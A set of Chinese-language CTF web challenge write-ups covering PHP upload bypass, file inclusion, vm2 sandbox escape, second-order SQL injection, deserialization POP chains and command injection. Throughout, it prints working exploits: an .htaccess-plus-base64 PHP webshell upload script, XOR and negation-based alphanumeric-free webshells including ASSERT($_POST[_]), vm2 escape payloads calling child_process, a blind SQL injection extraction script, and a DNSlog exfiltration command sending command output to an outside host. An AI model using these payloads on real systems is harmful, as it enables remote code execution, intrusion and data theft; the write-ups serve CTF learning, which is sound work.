[SUCTF 2019]EasyWeb
<?php
function get_the_flag(){
    // webadmin will remove your upload file every 20 min!!!!
    $userdir = "upload/tmp_".md5($_SERVER['REMOTE_ADDR']);
    if(!file_exists($userdir)){
    mkdir($userdir);
    }
    if(!empty($_FILES["file"])){
        $tmp_name = $_FILES["file"]["tmp_name"];
        $name = $_FILES["file"]["name"];
        $extension = substr($name, strrpos($name,".")+1);
    if(preg_match("/ph/i",$extension)) die("^_^");
        if(mb_strpos(file_get_contents($tmp_name), '<?')!==False) die("^_^");
    if(!exif_imagetype($tmp_name)) die("^_^");
        $path= $userdir."/".$name;
        @move_uploaded_file($tmp_name, $path);
        print_r($path);
    }
}

$hhh = @$_GET['_'];

if (!$hhh){
    highlight_file(__FILE__);
}

if(strlen($hhh)>18){
    die('One inch long, one inch strong!');
}

if ( preg_match('/[\x00- 0-9A-Za-z\'"\`~_&.,|=[\x7F]+/i', $hhh) )
    die('Try something else!');

$character_type = count_chars($hhh, 3);
if(strlen($character_type)>12) die("Almost there!");

eval($hhh);
?>
前半段是关于文件上传的代码,后半段则是无数字字母rce,猜是要传一个一句话木马上去getshell
但是有个非预期解,利用eval函数查看phpinfo就能找到flag
_=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo/image-20220119190933261.png)
预期解:
首先利用eval来执行get_the_flag函数
_=${%a0%b8%ba%ab^%ff%ff%ff%ff}{%ff};&%ff=get_the_flag再看get_the_flag这个函数
function get_the_flag(){
    // webadmin will remove your upload file every 20 min!!!!
    $userdir = "upload/tmp_".md5($_SERVER['REMOTE_ADDR']);
    if(!file_exists($userdir)){
    mkdir($userdir);
    }
    if(!empty($_FILES["file"])){
        $tmp_name = $_FILES["file"]["tmp_name"];// 表示的是上传临时文件的绝对路径
        $name = $_FILES["file"]["name"];
        $extension = substr($name, strrpos($name,".")+1);//得到后缀
    if(preg_match("/ph/i",$extension)) die("^_^");//禁止ph的文件后缀
        if(mb_strpos(file_get_contents($tmp_name), '<?')!==False) die("^_^");
    if(!exif_imagetype($tmp_name)) die("^_^"); //图片判断
        $path= $userdir."/".$name;
        @move_uploaded_file($tmp_name, $path);
        print_r($path);
    }
}
对上传的文件内容进行了过滤,过滤了ph,<?,同时还要求上传的文件文件头为图片类型
所以可以尝试上传htaccess格式或者user.ini格式的文件来解析图片马
.user.ini没用,可能是因为上传的文件夹内没有正常的php文件
偷了个脚本
import requests
import base64

htaccess = b"""
#define width 1337
#define height 1337
AddType application/x-httpd-php .sss
php_value auto_append_file "php://filter/convert.base64-decode/resource=./shell.sss"
"""
shell = b"GIF89a11" + base64.b64encode(b"<?php eval($_POST['cmd']);?>")  #GIF89后的11是为了满足base64编码
url = "http://5da5136e-0e89-4d3c-bac5-a2d4f561663b.node4.buuoj.cn:81/?_=${%a0%b8%ba%ab^%ff%ff%ff%ff}{%ff}();&%ff=get_the_flag"

files = {'file':('.htaccess',htaccess,'image/jpeg')}
data = {"upload":"Submit"}
response = requests.post(url=url, data=data, files=files)
print(response.text)

files = {'file':('shell.sss',shell,'image/jpeg')}
response = requests.post(url=url, data=data, files=files)
print(response.text)
这里前半段传的是.htaccess,内容就是把.sss后缀的文件当作php进行解析,而且还对当前目录下的shell.sss进行了base64解码读取。
利用auto_append_file来包含b64解码的shell.sss文章,这样往shell.sss里面写b64解密后的马,就可以绕过<?的过滤了。
/image-20220119194212595.png)
得到路径之后蚁剑连一下
/image-20220119194354577.png)
根目录下
/image-20220119194520905.png)
??为什么我能直接读,百度的wp都是还要绕过open_basedir的
浅谈几种Bypass open_basedir的方法 | 易学教程 (e-learn.cn)
bypass open_basedir的新方法 - 先知社区 (aliyun.com)
[NPUCTF2020]ezinclude
/image-20220120110108160.png)
抓包,把给的hash值利用get传进去

看一下flflflflag.php
/image-20220120110245508.png)
利用伪协议读一下源码
file=php://filter/convert.base64-encode/resource=flflflflag.php
得到
<html>
<head>
<script language="javascript" type="text/javascript">
           window.location.href="404.html";
</script>
<title>this_is_not_fl4g_and_出题人_wants_girlfriend</title>
</head>
<>
<body>
<?php
$file=$_GET['file'];
if(preg_match('/data|input|zip/is',$file)){
	die('nonono');
}
@include($file);
echo 'include($_GET["file"])';
?>
</body>
</html>
index.php
<?php
include 'config.php';
@$name=$_GET['name'];
@$pass=$_GET['pass'];
if(md5($secret.$name)===$pass){
	echo '<script language="javascript" type="text/javascript">
           window.location.href="flflflflag.php";
	</script>
';
}else{
	setcookie("Hash",md5($secret.$name),time()+3600000);
	echo "username/password error";
}
?>
<html>
<!--md5($secret.$name)===$pass -->
</html>
config.php有个假flag。。。
这道题是要利用php临时文件来写马,找到phpinfo里的flag
PHP临时文件机制与利用的思考 - linuxsec - 博客园 (cnblogs.com)
关于php文件操作的几个小trick - tr1ple - 博客园 (cnblogs.com)
/image-20220120114000050.png)
临时文件的默认存储位置在tmp目录下,扫目录扫出的dir.php显示了tmp目录下的文件
/image-20220120115533341.png)
dir.php
<?php
var_dump(scandir('/tmp'));
?>
利用python脚本上传文件
import requests
from io import BytesIO
url="http://77fd686d-4b45-41a8-81f4-0a199419646a.node4.buuoj.cn:81/flflflflag.php?file=php://filter/string.strip_tags/resource=/etc/passwd"//使php崩溃,让上传的文件保留在tmp目录中
payload="<?php phpinfo();?>"
files={
    "file":BytesIO(payload.encode())
}
r=requests.post(url=url,files=files,allow_redirects=False)//防止重定向

print(r.text)
可以看到上传成功
/image-20220120122305671.png)
得到flag
/image-20220120122643975.png)
[HFCTF2020]JustEscape
/image-20220303201348464.png)
访问一下run.php
/image-20220303201424600.png)
刚开始以为是php的代码执行,但是试了试没啥反应
然后发现考点是js的vm2逃逸
先用Error().stack看看(js中捕获异常堆栈信息
/image-20220303201707379.png)
然后找一下vm2逃逸的payload
Breakout in v3.8.3 · Issue #225 · patriksimek/vm2 (github.com)
try {
    Buffer.from(new Proxy({}, {
        getOwnPropertyDescriptor(){
            throw f=>f[``.concat(`constr`,`uctor`)](``.concat(`return pro`,`cess`))();
        }
    }));
} catch(e) {
    e(()=>{}).mainModule.require(``.concat(`child_proc`,`ess`))
        [``.concat(`ex`,`ecSync`)](`cat package.json`)
}
或
 '(' + function(){
	TypeError.prototype.get_process = f=>f.constructor("return process")();
	try{
		Object.preventExtensions(Buffer.from("")).a = 1;
	}catch(e){
		return e.get_process(()=>{}).mainModule.require("child_process").execSync("whoami").toString();
	}
}+')()';
try{
	console.log(new VM().run(untrusted));
}catch(x){
	console.log(x);
}
但是直接利用有waf
['for', 'while', 'process', 'exec', 'eval', 'constructor', 'prototype', 'Function', '+', '"',''']
所以通过在关键字字母上加上 ` 进行绕过
/run.php?code=(()=%3E{%20TypeError[[`p`,`r`,`o`,`t`,`o`,`t`,`y`,`p`,`e`][`join`](``)][`a`]%20=%20f=%3Ef[[`c`,`o`,`n`,`s`,`t`,`r`,`u`,`c`,`t`,`o`,`r`][`join`](``)]([`r`,`e`,`t`,`u`,`r`,`n`,`%20`,`p`,`r`,`o`,`c`,`e`,`s`,`s`][`join`](``))();%20try{%20Object[`preventExtensions`](Buffer[`from`](``))[`a`]%20=%201;%20}catch(e){%20return%20e[`a`](()=%3E{})[`mainModule`][[`r`,`e`,`q`,`u`,`i`,`r`,`e`][`join`](``)]([`c`,`h`,`i`,`l`,`d`,`_`,`p`,`r`,`o`,`c`,`e`,`s`,`s`][`join`](``))[[`e`,`x`,`e`,`c`,`S`,`y`,`n`,`c`][`join`](``)](`cat+%2fflag`)[`toString`]();%20}%20})()
join的作用:
/image-20220303203448082.png)
/image-20220303203626377.png)
还有另一种绕过方式
`${`${`prototyp`}e`}`把所有被过滤的字符按这个方式改写就行
(function (){
    TypeError[`${`${`prototyp`}e`}`][`${`${`get_proces`}s`}`] = f=>f[`${`${`constructo`}r`}`](`${`${`return this.proces`}s`}`)();
    try{
        Object.preventExtensions(Buffer.from(``)).a = 1;
    }catch(e){
        return e[`${`${`get_proces`}s`}`](()=>{}).mainModule[`${`${`requir`}e`}`](`${`${`child_proces`}s`}`)[`${`${`exe`}cSync`}`](`cat /flag`).toString();
    }
})()/image-20220303204954125.png)
[网鼎杯2018]Unfinish
进入之后是login.php界面,有login那肯定也有register.php,访问一下然后注册个用户,再登录
/image-20220303215431763.png)
整个页面除了这个用户名其他没有任何有用的地方,于是猜测是二次注入
information,逗号还有其他很多都被过滤了
只能用from for代替逗号,直接猜表名是flag

确定之后写脚本跑flag
import re
from time import sleep
import requests
flag = ''
url = 'http://a5568bf9-7958-451d-8e61-3e7dc9fa8556.node4.buuoj.cn:81/'
payload = '0+ascii(substr((select * from flag) from {} for 1))'
for i in range(1000):
    sleep(0.3)
    data = {"email": "1234{}@123.com".format(i),
            "username": "0'+ascii(substr((select * from flag) from {} for 1))--+".format(i), "password": "123"}
    data1 = {"email": "1234{}@123.com".format(i), "password": "123"}
    requests.post(url=url + 'register.php', data=data)

    r2 = requests.post(url=url + 'login.php', data=data1)
    res = re.search(r'<span class="user-name">\s*(\d*)\s*</span>', r2.text)
    res1 = re.search(r'\d+', res.group())
    flag = flag + chr(int(res1.group()))
    print(flag)
/image-20220303215646816.png)
[GXYCTF2019]StrongestMind
写脚本执行运算就行
import re
import requests
from time import sleep

#
url = 'http://e7e29bd6-320e-4016-b8be-63f714c813ec.node4.buuoj.cn:81/index.php'
req = requests.session()
response = req.get(url)
for i in range(1001):
    math = re.search(r'[0-9]+ [+|-] [0-9]+', response.text)
    data = {"answer" : eval(math.group())}
    response = req.post(url, data=data)
    print(i,data)
    response.encoding = "utf-8"
    print(response.text)
    sleep(0.1)
唯一要注意的就是要先用request.session()保持会话
[MRCTF2020]Ezaudit
php的伪随机,和前边一道题很像
/image-20220306160421431.png)
if(isset($_POST['login'])){
    $username = $_POST['username'];
    $password = $_POST['password'];
    $Private_key = $_POST['Private_key'];
    if (($username == '') || ($password == '') ||($Private_key == '')) {
        // 若为空,视为未填写,提示错误,并3秒后返回登录界面
        header('refresh:2; url=login.html');
        echo "用户名、密码、密钥不能为空啦,crispr会让你在2秒后跳转到登录界面的!";
        exit;
    }
    else if($Private_key != '*************' )
    {
        header('refresh:2; url=login.html');
        echo "假密钥,咋会让你登录?crispr会让你在2秒后跳转到登录界面的!";
        exit;
    }

    else{
        if($Private_key === '************'){
            $getuser = "SELECT flag FROM user WHERE username= 'crispr' AND password = '$password'".';';
            $link=mysql_connect("localhost","root","root");
            mysql_select_db("test",$link);
            $result = mysql_query($getuser);
            while($row=mysql_fetch_assoc($result)){
                echo "<tr><td>".$row["username"]."</td><td>".$row["flag"]."</td><td>";
            }
        }
    }

}
// genarate public_key
function public_key($length = 16) {
    $strings1 = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
    $public_key = '';
    for ( $i = 0; $i < $length; $i++ )
        $public_key .= substr($strings1, mt_rand(0, strlen($strings1) - 1), 1);
    return $public_key;
}

//genarate private_key
function private_key($length = 12) {
    $strings2 = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
    $private_key = '';
    for ( $i = 0; $i < $length; $i++ )
        $private_key .= substr($strings2, mt_rand(0, strlen($strings2) - 1), 1);
    return $private_key;
}
$Public_key = public_key();
//$Public_key = KVQP0LdJKRaV3n9D  how to get crispr's private_key???
给了一个公钥,我们来试试求私钥
/image-20220306160642065.png)
两个脚本用那个都行,把输出的结果放到php_mt_seed里求求种子
/image-20220306160739487.png)
得到种子之后就能得到私钥的值了
/image-20220306161532376.png)
对于密码这部分可以直接用万能密码
/image-20220306161615805.png)
/image-20220306161558813.png)
登录拿到flag
[网鼎杯]track_hacker
不是buu的题,也没啥难度,就是记录一下这种解码的方式
用python2解码
/image-20220313151128218.png)
如果用python3要用这种写法
/image-20220313151354257.png)
duangShell
主要是记录一下利用dnslog外带的方法
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>give me a girl</title>
</head>
<body>
    <center><h1>珍爱网</h1></center>
</body>
</html>
<?php
error_reporting(0);
echo "how can i give you source code? .swp?!"."<br>";
if (!isset($_POST['girl_friend'])) {
    die("where is P3rh4ps's girl friend ???");
} else {
    $girl = $_POST['girl_friend'];
    if (preg_match('/\>|\\\/', $girl)) {
        die('just girl');
    } else if (preg_match('/ls|phpinfo|cat|\%|\^|\~|base64|xxd|echo|\$/i', $girl)) {
        echo "<img src='img/p3_need_beautiful_gf.png'> <!-- He is p3 -->";
    } else {
        //duangShell~~~~
        exec($girl);
    }
}
可以看到post的girl_friend值绕过过滤之后直接命令执行,但是这里是exec不存在回显,所以可以进行反弹shell,或者利用dnslog外带命令
curl http://xxx.ceye.io/`反引号内执行命令`/image-20220313181954261.png)
/image-20220313183153676.png)
既然能执行命令,那我们就可以用find找flag文件名然后查看,或者直接grep找内容,但是如果从根目录开始找buu的靶机好像跑不动,会显示超时
/image-20220313182203224.png)
/image-20220313183232302.png)
或者用grep直接带出flag
/image-20220313182614407.png)
/image-20220313183120462.png)
注意的是这种外带一次只能显示一条数据,所以可能会匹配到其他的文件,如果想查看其他数据,就要利用sed命令
/image-20220313182834749.png)
/image-20220313183347193.png)
/image-20220313182858820.png)
tips:这种方法可以用于sql盲注,但是前提是必须有FILE权限、secure_file_priv为空而不是NULL(不为空就只能读限定目录的文件)
[GYCTF2020]Easyphp
在update界面,即使没有成功登录也会继续执行下面的调用update方法的语句
/image-20220317214149049.png)
重点在lib.php中,这里面有两个__destruct方法,我们要利用的是UpdateHelper类中的__destruct,这是我们反序列化的起点
但是我们先来看看dbCtrl类
class dbCtrl
{
    public $hostname="127.0.0.1";
    public $dbuser="root";
    public $dbpass="root";
    public $database="test";
    public $name;
    public $password;
    public $mysqli;
    public $token;
    public function __construct()
    {
        $this->name=$_POST['username'];
        $this->password=$_POST['password'];
        $this->token=$_SESSION['token'];
    }
    public function login($sql)
    {
        $this->mysqli=new mysqli($this->hostname, $this->dbuser, $this->dbpass, $this->database);
        if ($this->mysqli->connect_error) {
            die("连接失败,错误:" . $this->mysqli->connect_error);
        }
        $result=$this->mysqli->prepare($sql);
        $result->bind_param('s', $this->name);
        $result->execute();
        $result->bind_result($idResult, $passwordResult);
        $result->fetch();
        $result->close();
        if ($this->token=='admin') {
            return $idResult;
        }
        if (!$idResult) {
            echo('用户不存在!');
            return false;
        }
        if (md5($this->password)!==$passwordResult) {
            echo('密码错误!');
            return false;
        }
        $_SESSION['token']=$this->name;
        return $idResult;
    }
    public function update($sql)
    {
        //还没来得及写
    }
}能看出数据库中是存在admin用户的,但是密码我们不知道,这里的sql查询语句为select id,password from user where username=?
如果能控制这里的sql执行语句为select 1,"c4ca4238a0b923820dcc509a6f75849b" from user where username=?便可经过登陆的密码验证,这个操作是可以实现的
c4ca4238a0b923820dcc509a6f75849b是1的MD5值
这是sql创造临时列的一种方法,如果查询的参数不存在,那就会创建一个临时的列,并且设置该列所有参数都是查询的参数。所以整个payload语句的意思就是查询所有数据,然后增加了一个临时列,第一列是数据库中的数据,第二列是添加的临时列1
class User
{
    public $id;
    public $age=null;
    public $nickname=null;
    public function login() {
        if(isset($_POST['username'])&&isset($_POST['password'])){
        $mysqli=new dbCtrl();
        $this->id=$mysqli->login('select id,password from user where username=?');
        if($this->id){
        $_SESSION['id']=$this->id;
        $_SESSION['login']=1;
        echo "你的ID是".$_SESSION['id'];
        echo "你好!".$_SESSION['token'];
        echo "<script>window.location.href='./update.php'</script>";
        return $this->id;
        }
    }
}
    public function update(){
        $Info=unserialize($this->getNewinfo());
        $age=$Info->age;
        $nickname=$Info->nickname;
        $updateAction=new UpdateHelper($_SESSION['id'],$Info,"update user SET age=$age,nickname=$nickname where id=".$_SESSION['id']);
        //这个功能还没有写完 先占坑
    }
    public function getNewInfo(){
        $age=$_POST['age'];
        $nickname=$_POST['nickname'];
        return safe(serialize(new Info($age,$nickname)));
    }
    public function __destruct(){
        return file_get_contents($this->nickname);//危
    }
    public function __toString()
    {
        $this->nickname->update($this->age);//这里如果我们将nickname实例化为info类的对象,那么tostring执行的时候就相当于调用一个info类中不存在的方法,也就会调用info类中的__call方法
        return "0-0";
    }
}
class Info{
    public $age;
    public $nickname;
    public $CtrlCase;
    public function __construct($age,$nickname){
        $this->age=$age;
        $this->nickname=$nickname;
    }
    public function __call($name,$argument){
        echo $this->CtrlCase->login($argument[0]);//call方法的两个参数分别是方法名和方法参数,也就是说这个argument就是user类的age属性,是我们可以控制的。然后我们将CtrlCase实例化为dbCtrl类的对象,就能调用dbCtrl类的login方法,再通过控制user类的age,实现对sql语句的控制
    }
}
Class UpdateHelper{
    public $id;
    public $newinfo;
    public $sql;
    public function __construct($newInfo,$sql){
        $newInfo=unserialize($newInfo);
        $upDate=new dbCtrl();
    }
    public function __destruct()
    {
        echo $this->sql;//将sql实例化为User类的对象,在该类被结束销毁时调用User::__toString方法函数
    }
}
class dbCtrl
{
    public $hostname="127.0.0.1";
    public $dbuser="root";
    public $dbpass="root";
    public $database="test";
    public $name;
    public $password;
    public $mysqli;
    public $token;
    public function __construct()
    {
        $this->name=$_POST['username'];
        $this->password=$_POST['password'];
        $this->token=$_SESSION['token'];
    }
    public function login($sql)
    {
        $this->mysqli=new mysqli($this->hostname, $this->dbuser, $this->dbpass, $this->database);
        if ($this->mysqli->connect_error) {
            die("连接失败,错误:" . $this->mysqli->connect_error);
        }
        $result=$this->mysqli->prepare($sql);
        $result->bind_param('s', $this->name);
        $result->execute();
        $result->bind_result($idResult, $passwordResult);
        $result->fetch();
        $result->close();
        if ($this->token=='admin') {
            return $idResult;
        }
        if (!$idResult) {
            echo('用户不存在!');
            return false;
        }
        if (md5($this->password)!==$passwordResult) {
            echo('密码错误!');
            return false;
        }
        $_SESSION['token']=$this->name;
        return $idResult;
    }
    public function update($sql)
    {
        //还没来得及写
    }
}
所以pop链为UpdateHelper::__destruct()->User::__toString->Info::__call->dbCtrl::login($sql)
反序列化脚本为
<?php
class User
{
    public $age= 'select 1,"c4ca4238a0b923820dcc509a6f75849b" from user where username=?' ;
    public $nickname;
    public  function __construct()
    {
        $this -> nickname = new Info();
    }
    public function __toString(): string
    {
        $this->nickname->update($this->age);
        return "0-0";
    }
}
class Info{
    public $age;
    public $nickname;
    public $CtrlCase;
    public function __construct(){
        $this->CtrlCase = new dbCtrl();
    }
    public function __call($name,$argument){
        echo $this->CtrlCase->login($argument[0]);
    }
}
Class UpdateHelper{
    public $sql;
    public function __construct(){
        $this ->sql = new User();
    }
    public function __destruct()
    {
        echo $this->sql;
    }
}
class dbCtrl
{

    public function __construct()
    {
        $this->name='admin';
        $this->password='1';
    }
    public function login($sql)
    {
    }
}
$a = new UpdateHelper();
echo serialize($a);
////O:12:"UpdateHelper":1:{s:3:"sql";O:4:"User":2:{s:3:"age";s:70:"select 1,"c4ca4238a0b923820dcc509a6f75849b" from user where username=?";s:8:"nickname";O:4:"Info":1:{s:8:"CtrlCase";O:6:"dbCtrl":2:{s:4:"name";s:5:"admin";s:8:"password";s:1:"1";}}}}
正常情况下的序列化内容
/image-20220317213027089.png)
我们要把我们的序列化结果插入到2的位置
/image-20220317213946058.png)
可以看到插入后他只能被作为nickname的值,所以我们就要利用反序列化的字符逃逸,利用safe函数中将union替换为六个字母的hacker实现逃逸,两个箭头之内的值的数量就是我们要添加的union的值
payload:
age=1&nickname=unionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunion";s:8:"CtrlCase";O:12:"UpdateHelper":1:{s:3:"sql";O:4:"User":2:{s:3:"age";s:70:"select 1,"c4ca4238a0b923820dcc509a6f75849b" from user where username=?";s:8:"nickname";O:4:"Info":1:{s:8:"CtrlCase";O:6:"dbCtrl":2:{s:4:"name";s:5:"admin";s:8:"password";s:1:"1";}}}}}然后用户名为admin,密码为1登录即可
[SUCTF 2018]GetShell
/image-20220406143553884.png)
很明显是传个一句话上去,但是他会对文件内容从第六位开始进行黑名单检测,用bp简单fuzz一下
/image-20220406143904075.png)
括号还有取反符号都没被过滤,参考一下p牛的文章
一些不包含数字和字母的webshell | 离别歌 (leavesongs.com)
方法一
在PHP中,两个字符串执行异或操作以后,得到的还是一个字符串。所以,我们想得到a-z中某个字母,就找到某两个非字母、数字的字符,他们的异或结果是这个字母即可。
方法二
和方法一有异曲同工之妙,唯一差异就是,方法一使用的是位运算里的“异或”,方法二使用的是位运算里的“取反”。
方法二利用的是UTF-8编码的某个汉字,并将其中某个字符取出来,比如'和'{2}的结果是"\x8c",其取反即为字母s:
方法三
/image-20220406144305986.png)
<?php
$_=[];
$_=@"$_"; // $_='Array';
$_=$_['!'=='@']; // $_=$_[0];
$___=$_; // A
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;
$___.=$__; // S
$___.=$__; // S
$__=$_;
$__++;$__++;$__++;$__++; // E
$___.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // R
$___.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // T
$___.=$__;

$____='_';
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // P
$____.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // O
$____.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // S
$____.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // T
$____.=$__;

$_=$$____;
$___($_[_]); // ASSERT($_POST[_]);
这题里取反符号没被过滤,那我们就用第二种方法
/image-20220406151728717.png)
可以看到我们可以利用数组的方式从汉字的取反值里读出一个字母
找篇p牛的文章跑一下
<?php
$dome = '当我站在山顶上俯瞰半个鼓浪屿和整个厦门的夜空的时候,我知道此次出行的目的已经完成了,我要开始收拾行李,明天早上离开这里。

前几天有人问我,大学四年结束了,你也不说点什么?乌云发生了一些事情,所有人都缄默不言,你也是一样吗?你逃到南方,难道不回家了吗?当然要回家,我只是想找到我要找的答案。其实这次出来一趟很累,晚上几乎是热汗淋漓回到住处,厦门的海风伴着妮妲路过后带来的淅淅沥沥的小雨,也去不走我身上任何一个毛孔里的热气。好在旅社的生活用品一应俱全,洗完澡后我爬到屋顶。

旅社是一个老别墅,说起来也不算老,比起隔壁一家旧中国时期的房子要豪华得多,竖立在笔山顶上与厦门岛隔海相望。站在屋顶向下看,灯火阑珊的鼓浪屿街市参杂在绿树与楼宇间,依稀还可以看到熙熙攘攘的游客。大概是夜晚渐深的缘故,周围慢慢变得宁静下来,我忘记白天在奔波什么,直到站在这里的时候,我才知道我寻找的答案并不在南方。

当然也不在北方,北京的很多东西让我非常丧气,包括自掘坟墓的中介和颐指气使的大人们;北京也有很多东西让我喜欢,我喜欢颐和园古色古香的玉澜堂,我喜欢朝阳门那块“永延帝祚”的牌坊,喜欢北京鳞次栉比的老宅子和南锣鼓巷的小吃。但这些都不是我要的答案,我也不知道我追随的是什么,但想想百年后留下的又是什么,想想就很可怕。

我曾经为了吃一碗臭豆腐,坐着优步从上地到北海北,兴冲冲地来到那个垂涎已久的豆腐摊前,用急切又害羞的口吻对老板说,来两份量的臭豆腐。其实也只要10块钱,吃完以后便是无与伦比的满足感。我记得那是毕业设计审核前夕的一个午后,五月的北京还不算炎热,和煦的阳光顺着路边老房子的屋檐洒向大地,但我还是不敢站在阳光下,春天的燥热难耐也绝不输给夏天。就像很多人冷嘲热讽的那样,做这一行谁敢把自己完全曝光,甭管你是黑帽子白帽子还是绿帽子。

生活在那个时候还算美好,我依旧是一个学生,几天前辞别的同伴还在朝九晚五的工作,一切都照旧运行,波澜不惊。

远走千里吃豆腐这种理想主义的事情这几年在我身上屡屡发生,甚至南下此行也不例外。一年前的这个时候我许过一个心愿,在南普陀,我特为此来还愿。理想化、单纯与恋旧,其中单纯可不是一个多么令人称赞的形容,很多人把他和傻挂钩。“你太单纯了,你还想着这一切会好起来”,对呀,在男欢女爱那些事情上,我可不单纯,但有些能让人变得圆滑与世故的抉择中,我宁愿想的更单纯一些。

去年冬天孤身一人来到北京,放弃了在腾讯做一个安逸的实习生的机会,原因有很多也很难说。在腾讯短暂的实习生活让我记忆犹新,我感觉这辈子不会再像一个小孩一样被所有人宠了,这些当我选择北漂的时候应该就要想到的。北京的冬天刺骨的寒冷,特别是2015年的腊月,有几天连续下着暴雪,路上的积雪一踩半步深,咯吱咯吱响,周遭却静的像深山里的古刹。我住的小区离公司有一段距离,才下雪的那天我甚至还走着回家。北京的冬天最可怕的是寒风,走到家里耳朵已经硬邦邦好像一碰就会碎,在我一头扎进被窝里的时候,我却慢慢喜欢上这个古都了。

我想到《雍正皇帝》里胤禛在北京的鹅毛大雪里放出十三爷,那个拼命十三郎带着令牌取下丰台大营的兵权,保了大清江山盛世的延续与稳固。那一夜,北京的漫天大雪绝不逊于今日,而昔人已作古,来者尚不能及,多么悲哀。

这个古都承载着太多历史的厚重感,特别是下雪的季节,我可以想到乾清宫前广场上千百年寂寞的雕龙与铜龟,屋檐上的积雪,高高在上的鸱吻,想到数百年的沧桑与朝代更迭。雪停的那天我去了颐和园,我记得我等了很久才摇摇摆摆来了一辆公交车,车上几乎没有人,司机小心翼翼地转动着方向盘,在湿滑的道路上缓慢前行。窗外白茫茫一片,阳光照在雪地上有些刺眼,我才低下头。

颐和园的学生票甚至比地铁票还便宜。在昆明湖畔眺望湖面,微微泛着夕阳霞光的湖水尚未结冰,踩着那些可能被御碾轧过的土地,滑了无数跤,最后只能扶着湖边的石狮子叹气,为什么没穿防滑的鞋子。

